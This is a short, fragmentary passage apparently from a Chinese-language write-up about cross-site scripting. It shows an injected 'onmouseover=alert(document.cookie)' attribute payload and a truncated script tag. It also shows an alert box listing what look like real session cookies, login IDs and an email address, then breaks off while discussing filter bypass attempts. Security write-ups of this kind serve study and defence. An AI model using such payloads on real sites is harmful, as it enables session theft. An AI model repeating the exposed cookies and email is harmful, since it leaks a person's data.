 http://#" onmouseover="alert(document.cookie)
<script>aler
Microsoft Internet Explorer
Apache=124.205.60.77.1250922497888657; __SessHandler=6912ece25bc1a5801977482db9a1d4e5; last_update_time=125092425
loginSchoolId=58481; loginId=305454033; _email=wangwb1102%40163.com; pre_rand_playad=1;
__utma=39231014.2138115560.1250922509.1250922509.1250922509.1; __utmb=39231014; __utmc=39231014;
__utmz=39231014.1250922509.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none)
确定
图 5
我们接着尝试其他的过滤语句，发现都不可以绕过。但是当